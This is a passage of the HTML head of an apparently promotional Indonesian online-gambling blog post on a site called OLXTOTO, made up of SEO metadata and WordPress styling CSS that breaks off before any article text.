

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/
body_size: 16653
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Saran Games Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Luhak Nan Duo - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Saran Games Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Luhak Nan Duo - OLXTOTO" />
	<meta property="og:description" content="Siapa-siapa saja golongan bettor sudah tentu memahami jika sekarang udah terdapat banyak macam-macam perjudian yang..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:53:04+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/","url":"https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/","name":"OLXTOTO Saran Games Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Luhak Nan Duo - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:53:04+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Saran Games Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Luhak Nan Duo"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Saran Games Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Luhak Nan Duo Comments Feed" href="https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 